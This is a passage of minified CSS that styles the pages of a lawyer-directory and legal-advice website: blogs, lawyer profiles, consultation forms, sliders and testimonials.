100%;}div#blog_pg2 li.latest-blog p.blog-date {padding: 10px;position: relative;}div#blog_pg2 li.latest-blog .gc-blog-detail {padding-bottom: 0px;}.gc-blog-pic-inner .pic {width: 100%;}.gc-blog-pic-inner img {width: 100%;}.gc-blog-pic-inner div.blog-date {padding: 7px 5px!important;font-size: 13px;}.gc-blog-pic-inner div.blog-date {color: #fff;bottom: 0;background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, rgba(66, 229, 149, 0.69) 0, rgba(59, 178, 184, 0.55) 100%);padding: 15px;}div#blog_pg2 .blog-desc {padding: 15px 15px;box-shadow: 0 2px 6px #757575;}div#blog_pg2 .latest-blog {padding: 0;}.latest-blog:nth-last-child(1) {padding-bottom: 25px;}div#blog_pg2 .single-blog {padding: 0 !important;margin-bottom: 30px;}.gc-review-wrap {margin-bottom: 20px;margin-top: 20px;}.gc-nav-bar.lawyer .gc-sign-bar {height: 45px;}.gc-nav-bar.lawyer .gc-sign-bar ul {padding-right: 15px;}.gc-nav-bar.lawyer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-nav-bar.customer {border-bottom: 2px solid #63c2c6;padding: 5px 0;background: #000!important;}.gc-des-table-pr li.profserv h4 {padding-right: 15px;font-size: 16px;font-weight: 700;}.gc-des-table-pr li.profserv p, li.profserv h4 {float: left;}.prof {margin-top: 5px;}.addrheight {height: 55px;}.gc-advocate1.question li.light-white {margin-bottom: 30px;}.gc-consultation-form.profile ul li {width: 100%;list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.gc-consultation-form.profile .gc-consult-left h3 {color: #666;font-size: 20px;margin-top: 15px;margin-bottom: 20px;}.gc-consultation-form.profile .gc-consult-right h3 {text-align: right;color: #666;padding-top: 12px;font-size: 20px;}.gc-review-wrap.review ul li p {padding: 0;text-align: left;}.gc-review-wrap.review ul li {padding: 0;}.gc-review-wrap.review .gc-ratting.col-md-3.col-sm-4.col-xs-12 {padding-top: 32px;}a:link, a:visited {text-decoration: none!important;}.gc-sign-bar a:link, .gc-sign-bar a:visited {color: white!important;text-decoration: none!important;}.gc-review-wrap.review-1 li.review {margin-bottom: 20px;border: 1px solid #aaa;border-radius: 8px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);z-index: 5;padding: 20px;}.gc-review-wrap.review-1 {background: transparent;border-radius: 8px;-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);padding-bottom: 20px;}.grey-shade2 {list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.grey-shade2 .gc-ratting {padding-top: 12px;}.grey-shade2.padding {padding: 12px;width: 100%;*/list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #e8f0f0!important;}.grey-shade2 h3 {margin-top: 0;}.grey-shade2.padding .gc-booking-right {float: right;width: auto;padding: 0;}.grey-shade2.padding .gc-booking-left {float: left;width: auto;padding: 0;}.gc-booking.grey-shade2.padding img {width: 50%;float: right;}.grey-shade2.padding h3 {color: #666;}.grey-shade2.padding h2 {color: #666;margin: 0;font-size: 23px;}.customer-profile {padding-top: 45px;}.modal.in .modal-dialog .logo-head {background: rgba(26, 23, 22, 0.66);padding: 0!important;}.profileupper {text-transform: uppercase;}ul.gc-des-table-pr li {list-style: none!important;}.review .gc-review-wrap.review-1 {padding-bottom: 0;}.gc-advocate1.free-answer li.dark-white {background: #eee!important;border: 1px solid #ddd;}.customer-profile .grey-shade2.padding {padding: 50px 15px!important;}.margbottom1 {margin-bottom: 20px;padding: 0!important;}@media screen and (max-width:400px) {div#exTab1 .nav-pills>li {float: none!important;}}ul.top-bar-contact-info svg.svg-inline--fa {float: left;top: 5px;position: relative;padding-right: 0;}.gc-categoryserv-state svg.svg-inline--fa {font-size: 40px;}@media(min-width:1220px) {.most-rated {max-height: 195px;}}.most-rated {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fbfbfb;}.most-rated .gc-advocate-detail .gc-view:hover {color: #fbfbfb!important;}.most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;}.most-rated .gc-advocate-detail p {color: #fff;text-transform: capitalize;}.gc-advocate-detail h4 {color: #00f7ff;}section.most-viewed .most-rated {background: #417d7f;}.find-lawyer {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fff;}.latest_answers {box-shadow: 0 2px 6px #dfdfdf;padding: 15px;background: #fff;}.latest-news {padding: 15px 5px 15px;}.latest-news .latest-news-img img {width: 100%;margin: auto;height: 150px;border: 1px solid #d4d4d4;}.latest-news p.news-date {color: #949494;}.latest-news a.gc-view h4 {color: #414141;font-weight: 700;}.latest-answer .all-la {margin-top: 35px;}.latest-answers-contain {box-shadow: 0 2px 6px #414141;margin-bottom: 45px;padding-bottom: 10px;}.latest-answers-contain .la-heading {background: #417d7f;}.latest-answers-contain .la-heading .la-title {font-weight: 600;text-transform: uppercase;display: table-cell;vertical-align: top;}.latest-answers-contain .la-heading .la-icon {display: table-cell;padding-right: 10px;padding-top: 13px;padding-left: 10px;}.latest-answers-contain .la-heading .la-title a h4 {color: #fff !important;font-weight: 600;}.latest-answers-contain .la-description {background: #fff;padding: 15px 15px;}.latest-answers-contain p.categ {padding-top: 10px;font-weight: 700;}.legal-advice-pg .latest-answers-contain {box-shadow: 0 2px 6px #c1c1c1;}.legal-advice-pg .la-heading .la-icon {background: #63c2c6;padding-top: 5px;}.legal-advice-pg .la-heading .la-title {padding: 0 15px;}.latest-answers-contain .posting-details p {margin: 0;color: #417d7f;}.latest-answers-contain .posting-details {margin-bottom: 10px;}.legal-advice-pg .la-description p.ques {font-size: 16px;}.legal-advice-pg .la-description .read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;margin-top: 10px;}a.read-more {color: #3bb3b8;font-weight: 700;}section.categoryserv .gc-categoryserv-state {height: auto;}.gc-advocate1 ul li.ques {background: #dcdcdc;}.find-lawyer-select {color: #000!important;}section#blog .gc-blog-detail .gc-view {padding-left: 0!important;}.ask-ques-pg h4 {color: #333;}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {line-height: inherit;}.gc-filter-bay select#experience {width: 90px;}.social ul li {list-style: none;font-size: 26px;}.panel-title {font-size: 13px!important;}div#blog_pg .gc-blog-detail {padding-bottom: 5px;}.gc-blog-detail {padding-bottom: 5px;}form#form_home select {text-transform: capitalize;}.gc-strip li.profserv h4 {margin-top: 0!important;}p.practice-area {overflow: hidden;}a.gc-paynow:hover {color: #417d7f;text-decoration: none;}select#state {text-transform: capitalize;}div#blog_pg .gc-blog-detail img.bloger-image {height: 4em;width: 4em;border-radius: 2em;float: left;}ul#news .gc-blog-detail {background: #fff;box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 5px;}div#news_pg .gc-blog-pic {height: 130px!important;margin-top: 0;}div#news_pg form textarea#description {height: 60px;}#news_pg .cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;background: #fff;}ul#news .gc-blog-detail a.gc-view h5 {max-height: 75px;height: 60px;}ul#news .gc-blog-detail a.gc-view {color: #000!important;}.single-news .news-image img {max-width: 100%;height: auto;}#news_pg .news-image img {max-width: 100%;height: auto;}.single-news .news-cont a.read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;}.single-news {box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 15px;padding-top: 5px;margin-bottom: 15px;background: #fff;}.single-news .news-title {background: #417d7f;color: #fff;padding: 10px 15px;}.single-news .short-desc {line-height: 28px;}.comsect {background: rgba(144, 210, 213, 0.22);margin-bottom: 45px;}#news_pg .category-title span {color: #417d7f;border-bottom: 2px solid #417d7f;padding-bottom: 5px;}#news_pg .category-title {margin-top: 3px;margin-bottom: 25px;}h3.category-title span {font-size: 25px;}.latest-news .single-news .short-desc {color: #007bff;font-weight: 500;line-height: 22px;}.latest-news .single-news .news-image {margin-top: 16px;}.latest-news .news-image img {box-shadow: 0px 2px 6px #000000;}.news-full-detail {background: rgba(224, 224, 224, 0.21);box-shadow: 0 2px 6px #dfdfdf;margin-bottom: 45px;}.news-full-detail .news-contain p {padding-right: 0;}.news-full-detail .news-title {padding: 10px 15px;border-top: 2px solid #417d7f;border-bottom: 2px solid #417d7f;}.news-full-detail .news-contain {padding: 15px;}.news-full-detail .newsdate {padding-left: 15px;}.news-full-detail .short-form {margin-top: 10px;}.short-form {margin-bottom: 45px;}input.proceed {background: #3fd4a0;}#regForm select {border-radius: 5px;}input#proceed {border-radius: 3px;background-color: rgba(255, 255, 255, 0);color: #333!important;border: 1px solid #333;padding: 10px 10px;font-size: 17px;cursor: pointer;}section.inner-pages .row.content h4 {color: #000;}form#form_advice select , form#form_advice_prac select {margin-right: 15px;}.locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.locality-based .lawyer-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.locality-based .lawyer-locality li i.fa.fa-arrow-right {padding-right: 5px;}.lawyer-locality a {color: #000;}.locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.locality-based .modal-dialog {width: 1200px !important;}}.legal-cons-locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.legal-cons-locality-based .legal-cons-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.legal-cons-locality-based .legal-cons-locality li i.fa.fa-arrow-right {padding-right: 5px;}.legal-cons-locality a {color: #000;}.legal-cons-locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.legal-cons-locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.legal-cons-locality-based .modal-dialog {width: 1200px !important;}}div#blog_pg2 .blog-desc p {font-size: 14px;}.enq-cont-form {border: 1px solid #e8e8e8;background: #fff;padding-bottom: 26px;padding: 20px;}.enq-cont-form .input-group {margin-bottom: 10px;}.enq-cont-form textarea.form-control {height: 120px;}div .scroll-blog::-webkit-scrollbar {width: 4px;}div .scroll-blog::-webkit-scrollbar-thumb {background-color: #63c2c6;outline: 1px solid #c1c1c1;}div#enqModel {background: #414141;}.paddi {padding: 30px 0px 30px 0 !important;border-bottom: 1px solid #e8e8e8;}.blog-tit h4 {font-size: 18px;font-weight: 700;color: #222;margin-top: 0;}.float-left {float: left;}.side-pad {padding-bottom: 10px;}.blog-sidebar-border {border: 1px solid #e8e8e8;margin-bottom: 35px;background: #f1f1f1;}.blog-sidebar-border h3 {padding-left: 23px;margin: 10px 0px;}.side-readmore {width: 50%;margin-top: 3px;}.flbtn a {background: #3cbeaf;padding: 7px;overflow: hidden;display: inline-block;-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;letter-spacing: .1rem;color: #fff;font-weight: 500;font-size: 13px;line-height: 2.0999999999999996rem;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-o-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}.flbtn a:hover {background: #3fcda6;}.side_btn {padding: 15px 0 45px;}@media(min-width:992px) and (max-width:1199px) {.side_btn a {width: 150px;}}@media(max-width:1199px) {.side-readmore {width: 100%;}}.blog_title h3 {font-weight: 700;}.Blog_cat:before {content: '';position: absolute;left: 5px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}section#blog .Blog_cat:before {top: 3px;}section#blog .Blog_cat:after {top: 3px;}.Blog_cat:after {content: '';position: absolute;left: 15px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}.Blog_cat {position: relative;display: block;padding-left: 38px;color: #3cbdb0;text-transform: uppercase;font-weight: 500;line-height: 18px;font-size: 12px;margin-top: 8px;}.blog_user:before {content: '';position: absolute;top: 8px;left: -18px;width: 8px;background-color: #4dcb5b;height: 8px;border-radius: 50%;}.sid-border-pad {padding-top: 15px!important;padding-bottom: 16px!important;}.side-bot {border-bottom: 1px solid #e8e8e8;}span i.fa.fa-calendar {padding-right: 5px;color: #63c2c6;}.blogdetail-side-border ul {border: 1px solid #c1c1c1;padding: 0;}.blogdetail-side-border ul li {border-bottom: 1px solid #c1c1c1;padding-bottom: 0!important;padding-top: 0px!important;list-style: none;}.blogdetail-side-heading h5 {margin-top: 0;}.blogdetail-title h1 {font-weight: 700;line-height: 50px;text-align: left;margin-top: 0;}.blog-detail-para p {line-height: 30px!important;}.fxd-hgt a {padding-left: 15px;}.blog-detail-date {color: #417d7f;}.side-bot h4 {font-size: 18px;}.paddi-left-none {padding-left: 0!important;}.fxd-hgt {height: 95px;overflow-y: hidden;}.blog-para.Blog_cat {font-weight: 700;color: #417d7f;}.fxd-hgt h4 {margin-top: 0!important;}@media(max-width:991px) {.blog_user:before {left: 0;}p.blog-para.blog_user {padding-left: 16px;}}.corporate-login {background: #40d5a0;color: #fff;list-style: none;padding: 10px;font-size: 20px;font-weight: 700;text-align: center;}.callback-btn {position: fixed;z-index: 9;right: 0;top: 40%;background: #63c2c6;transform: rotate(90deg);transform-origin: right top 0;}.callback-model input#formsubmit {float: right;}.callback-model .input-group {margin-bottom: 15px;}.find-lawyer {background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, #417d7f 0, rgba(59, 178, 184, 0.55) 100%);padding: 40px 20px;padding-top: 10px!important;}.find-lawyer-form i.fa {position: absolute;color: #fff;padding-top: 5px;padding-left: 5px;font-size: 15px;}.find-lawyer-form span.form-control-wrap input.form-control {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff;color: #fff;font-size: 15px;padding-bottom: 10px;}.find-lawyer-form span.form-control-wrap textarea {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff!important;color: #fff;font-size: 15px;padding-bottom: 10px;width: 100%;}.find-lawyer-form span.form-control-wrap select {width: 100%!important;-webkit-appearance: button;padding-left: 35px!important;background: 0;border: 0!important;outline: 0!important;border-radius: 10px;box-shadow: none;border-bottom-color: red;border-bottom-left-radius: 0;border-bottom-right-radius: 0;border-bottom: 1px solid #fff!important;color: #fff!important;font-size: 15px!important;padding-bottom: 5px;padding-top: 5px;margin-bottom: 10px;background-image: none!important;}.find-lawyer-form span.form-control-wrap textarea:focus, .find-lawyer-form span.form-control-wrap input:focus, .find-lawyer-form span.form-control-wrap select:focus {outline: none!important;border-color: #414141!important;}.find-lawyer-form span.form-control-wrap {position: relative;}.find-lawyer-form span.form-control-wrap i.fa.fa-chevron-down {color: #99a3a6!important;right: 0;top: 0!important;padding: 0;}.find-lawyer h3.form-text {text-align: center;font-size: 22px;font-weight: 600;text-transform: uppercase;color: #fcf9f9;padding-bottom: 15px;}.dark {background: #666;}.find-lawyer-description {padding-right: 15px;margin-top: 100px;color: #fff;}.find-lawyer-description p {font-size: 16px;line-height: 30px!important;}.find-lawyer-form input.form-control.submit {margin-top: 15px;background: rgba(255, 255, 255, 0.87);color: rgba(65, 65, 65, 0.81);font-weight: 700;}.find-lawyer-form span.form-control-wrap select option {background: #417d7f;}.find-lawyer-form input::placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-webkit-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-ms-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.ask-ques-form .find-lawyer-form span.form-control-wrap input.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap select.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap textarea.form-control {margin-bottom: 30px;}.ask-ques-form .find-lawyer-form span.form-control-wrap select option {background: #448082;}@media(max-width:768px) {.modal-dialog {width: auto!important;}}div#thankyouModal .modal-dialog {width: 600px!important;}div#thankyouModal .modal-title {font-weight: 700;float: left;color: #63c2c6;}div#thankyouModal .modal-footer button.btn {color: #fff;background-color: #3cbeaf;border-color: #3cbeaf;}div#thankyouModal .modal-body .body-message {font-size: 14px;font-weight: 600;line-height: 1.8;}.practice-area-all {padding-top: 45px;padding-bottom: 45px;}.practice-area-all>div.practice-area-single {margin-bottom: 10px;}.practice-area-all {box-shadow: 0 2px 6px #b5b5b5;padding: 45px;}.practice-area-all .practice-single span {font-size: 15px;text-transform: capitalize;}.practice-area-all a.practice-single {color: #000;cursor: pointer;}.practice-area-all a.practice-single:hover {text-decoration: none;}.legal-advice {margin-top: 45px;}form#form_advice input.form-control.submit , form#form_advice_prac input.form-control.submit {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;line-height: inherit;height: auto;}.practice-content a {color: #08c;}.free_qa select {width: 100%;margin-bottom: 15px;}section .free_qa {margin-top: 0px;margin-bottom: 15px;}.blog-detail-para a {color: #337ab7!important;}.case-evaluation-qa-attorneys .find-a-lawyer-sform {background: #fff;}.case-evaluation-qa-attorneys .find-a-lawyer-sform ul {padding: 0;}#home_slider .content-box {background: rgba(65, 125, 127, 0.76);color: #fff;padding-bottom: 80px !important;padding: 45px;box-shadow: none;text-align: left;}#home_slider .content-box a {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 18px;color: #417d7f !important;background: #ffffff;}#home_slider .nav {background: #eee;}#home_slider .nav a {border-radius: 0;}#home_slider .content-box p {margin-bottom: 30px;line-height: 30px !important;}#home_slider .content-box h1 {font-weight: 700;}#home_slider .nav-pills {margin-top: 0;}.slider-menu {background: #eeeeee;}#home_slider .nav-pills>li:nth-child(3)>a {border-right: none !important;}#home_slider .nav a:after {display: none!important;}#home_slider .nav-pills>li>a {border-right: 1px solid #ccc!important;font-size: 20px;text-transform: capitalize!important;color: rgba(0, 0, 0, 0.75);text-align: left;padding: 20px 15px 20px 15px!important;}#home_slider .nav-pills>li a p {font-size: 12px;text-transform: capitalize;color: rgba(0, 0, 0, 0.7);margin-bottom: 0;}#home_slider .nav-pills>li a .ser-icons {font-size: 50px;vertical-align: middle;color: #63c2c6;display: table-cell;float: left;margin-right: 45px;}#home_slider .slider-menu .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {color: #3c3c3c !important;background: none !important;}#home_slider .carousel-inner .item.active {background-size: cover;background-repeat: no-repeat;}#home_slider .prev-arrow {position: absolute;bottom: 42%;left: 0;background: #417d7f;padding: 5px 0px;}#home_slider .prev-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}#home_slider .next-arrow {position: absolute;bottom: 42%;right: 0;background: #417d7f;padding: 5px 0px;}#home_slider .next-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}.gc-search-bar .gc-search-icon h4 {color: #fff;margin-top: 17px;font-weight: 700;}section.categoryserv .gc-categoryserv-state .description h4 {margin: 0;font-weight: 700;color: #417d7f;text-transform: capitalize;}section.categoryserv .gc-categoryserv-state .description p {margin-bottom: 0;}section.categoryserv .gc-categoryserv-state p.read-more {color: #b89b5e;font-weight: 700;}section.categoryserv .gc-categoryserv-state p.read-more i {font-size: 12px!important;color: #b89b5e!important;}section.categoryserv .gc-categoryserv-state:hover {box-shadow: 0 2px 6px #dfdfdf;}section.categoryserv .gc-categoryserv-state:hover i.fa, section.categoryserv .gc-categoryserv-state:hover .description h4 {background: none!important;}.gc-categoryserv-state {text-align: center;font-size: 14px;padding: 20px 20px 20px 20px;}.gc-categoryserv {width: 100%;}.gc-categoryserv-state i.fa {font-size: 45px;margin-bottom: 15px;color: #417d7f;}.gc-categoryserv-state.gc-black {border: 1px solid #ccc;}section.categoryserv .gc-categoryserv-state.gc-white {border: 1px solid #c5c5c5;margin-bottom: 26px;}.whylaw-inner {padding: 25px 15px;height: 175px;}.whylaw-inner.box1 {background: rgba(65, 125, 127, 0.7);}.whylaw-inner.box2 {background: rgba(65, 125, 127, 0.9);}.whylaw-inner.box3 {background: rgba(65, 125, 127, 0.8);}.whylaw-inner.box4 {background: rgba(65, 125, 127, 1);}.whylaw-description {color: #fff;text-align: justify;}.whylaw-icon i {font-size: 45px;margin-bottom: 15px;color: #fff;float: left;}.whylaw-icon h4 {margin-left: 15px;float: left;text-transform: uppercase;color: #fff;font-weight: 700;font-size: 16px;}section.why-lawtendo {padding-top: 45px;padding-bottom: 45px;}.whylaw-content li {list-style-type: none;padding-left: 25px;font-size: 14px;margin-bottom: 10px;letter-spacing: .5px;}.whylaw-content ul i {float: left;font-size: 15px;padding-top: 3px;}.whylaw-inner:hover {background: #62c2c6;}.whylaw-content h2 {font-weight: 700;color: #417d7f;margin-top: 0;}section.fits-business {padding-top: 45px;padding-bottom: 45px;background: #f5f5f5;}section.fits-business .description p {margin-bottom: 10px;letter-spacing: 0.5px;}section.fits-business .ftb-single-serv {border: 1px solid #ddd;padding: 15px;text-align: center;position: relative;margin-top: 55px;height: 190px;}section.fits-business .ftb-icon {position: absolute;border: 1px solid #ddd;border-radius: 50%;background: #f5f5f5;font-size: 35px;padding: 10px 18px;bottom: 84%;left: 35%;width: 80px;height: 80px;}section.fits-business .ftb-description {margin-top: 30px;}section.fits-business .ftb-description h4 {font-weight: 700;color: rgba(65, 65, 65, 0.93);margin-bottom: 10px;font-size: 15px;}section.fits-business .ftb-description p {line-height: 20px;color: rgb(51, 51, 51);letter-spacing: .4px;}section.fits-business ol.carousel-indicators {display: block;bottom: -35px;}section.fits-business .carousel-indicators .active {background: #428bca;}section.fits-business .carousel-indicators li {background: #cecece;}section.why-choose-us {padding-top: 45px;padding-bottom: 45px;background-size: cover!important;background-repeat: no-repeat;position: relative;}section.why-choose-us .whycu-content {color: #fff;}.choose-reason-content {background: #63c2c6;color: #fff;text-align: center;padding: 50px 20px;margin-bottom: 25px;border-radius: 50%;width: 200px;height: 200px;box-shadow: 6px 6px 6px -2px rgba(255, 255, 255, 0.45098039215686275);}.whycu-count {font-weight: 700;font-size: 40px;letter-spacing: 5px;color: #333;}.choose-reason-content h5 {color: #333;}.choose-reason-content h6 {color: #b89b5e;letter-spacing: 1px;font-weight: 700;}.whycu-content .section-title h2 {color: #fff;font-weight: 700;text-align: center;padding-bottom: 30px;}.whycu-content .section-title h5 {font-weight: 700;letter-spacing: 1px;}.whycu-content .section-title h2:after {width: 30%;}section.why-choose-us .whycu-content p {margin-top: 45px;}section.testimonial-new {padding-top: 45px;}section.testimonial-new .testi-inner {margin-top: 45px;}section.testimonial-new .carousel-indicators {right: 50%;top: auto;bottom: -26px;margin-right: -19px;}section.testimonial-new .carousel-indicators li {background: #cecece;}section.testimonial-new .carousel-indicators .active {background: #428bca;}section.testimonial-new ol.carousel-indicators {display: block;}section.testimonial-new .testi-single {text-align: center;border: 1px solid #ccc;padding: 20px;margin-bottom: 45px;}section.testimonial-new .testi-image img {border-radius: 50%;}section.testimonial-new .testi-content hr {margin: 10px 0;}section.testimonial-new .testi-content h4 {font-weight: 700;margin-top: 20px;margin-bottom: 5px;}section.testimonial-new .testi-content h5 {color: rgba(65, 65, 65, 0.85);font-weight: 700;letter-spacing: .2px;margin-top: 0;}section.testimonial-new .testi-content h6 {margin-top: 15px;line-height: 20px;}section.client-logo {background: whitesmoke;padding-bottom: 45px;padding-top: 45px;}section.client-logo .clilo-image img {width: 110px;height: 110px;border-radius: 50%;margin-bottom: 20px;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.section-title span {color: #63c2c6;font-weight: bold;}section#blog {background: 0;background-color: #fff;}.blog-box {box-shadow: 0px 2px 10px #c6b082;}section#news .gc-advocate1 ul li {padding: 15px;}.breadcrumb>li a {color: #fff;font-weight: 700;}.breadcrumb>.active {color: #76e7ea;display: inline;}.breadcrumb>li+li:before {color: #fff;}.breadcrumb {background: #417d7f;padding-left: 0;margin-bottom: 0;}.page-header {background: #417d7f;border: none !important;margin-top: 0;margin-bottom: 0;padding-top: 0px!important;padding-bottom: 0px!important;}.gc-advocate1.blg_li h1 {margin-top: 0;}.gc-question-bay h1 {margin-top: 0;margin-bottom: 20px;}.navbar-default .navbar-nav>li>a.dropdown-toggle {cursor: default;}.process-step .bs-wizard {margin-top: 40px;}.process-step .bs-wizard {padding: 0 10px 10px 10px;}.process-step .bs-wizard>.bs-wizard-step {padding: 0;position: relative;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-stepnum {color: #595959;font-size: 16px;margin-bottom: 5px;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #333;font-size: 14px;font-weight: 700;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot {position: absolute;width: 30px;height: 30px;display: block;background: #fbe8aa;top: 45px;left: 50%;margin-top: -15px;margin-left: -15px;border-radius: 50%;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot:after {content: ' ';width: 14px;height: 14px;background: #fbbd19;border-radius: 50px;position: absolute;top: 8px;left: 8px;}.process-step .bs-wizard>.bs-wizard-step>.progress {position: relative;border-radius: 0;height: 8px;box-shadow: none;margin: 20px 0;}.process-step .bs-wizard>.bs-wizard-step>.progress>.progress-bar {width: 0;box-shadow: none;background: #fbe8aa;}.process-step .bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.active>.progress>.progress-bar {width: 50%;}.process-step .bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar {width: 0;}.process-step .bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot {background-color: #f5f5f5;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after {opacity: 0;}.process-step .bs-wizard>.bs-wizard-step:first-child>.progress {left: 50%;width: 50%;}.process-step .bs-wizard>.bs-wizard-step:last-child>.progress {width: 50%;}.process-step .bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot {pointer-events: none;}.ask-ques-pg .process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #438082;font-size: 13px;}.ask-ques-pg .faq h4 strong {color: #6f6f6f;}.find-a-lawyer-sform {box-shadow: 0 2px 6px #b5b5b5;padding: 15px 20px;}.btn-short-form {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;}.find-a-lawyer-sform h4 {color: rgb(65, 125, 127)!important;font-weight: 700;}.fees-notice .alert {margin-top: 15px;font-size: 15px;}.notice {margin-top: 45px;}.fees-notice .alert strong {font-weight: 600;}.process-step {margin-bottom: 45px;}.find-a-lawyer-sform .answered-by-lawyer ul li {list-style: none;font-size: 14px;line-height: 20px;margin-bottom: 15px;}.find-a-lawyer-sform .answered-by-lawyer ul li a {color: #333;}.find-a-lawyer-sform .answered-by-lawyer ul i.fa.fa-arrow-circle-right {float: left;margin-bottom: 25px;margin-right: 10px;margin-top: 5px;}section.inner-pages .faq .panel-title a {font-size: 14px;color: #fff!important;}section.inner-pages .faq .panel-default>.panel-heading {background-color: #549194!important;border: 0;}section.inner-pages .faq .panel-group {margin-top: 20px;}.fees-notice b {font-size: 14px;}.answer-disclaimer {margin-top: 15px;font-size: 13px;}.answer-disclaimer .alert-success {color: #155724!important;}.quick-con-section-4 {background: #f9f9f9;padding-top: 45px;padding-bottom: 45px;}.choose-everyday-inner {text-align: center;}.choose-everyday-inner .content {margin-bottom: 40px;}.choose-everyday-inner .content .title {font-weight: 700;text-transform: uppercase;margin-bottom: 10px;}.choose-everyday-inner .content p {padding: 0 15px;margin-bottom: 20px;color: #fff!important;}.choose-everyday-inner .content h4.title {color: rgb(255, 255, 255);}.choose-everyday-inner .content a {background: #fff;border: 1px solid 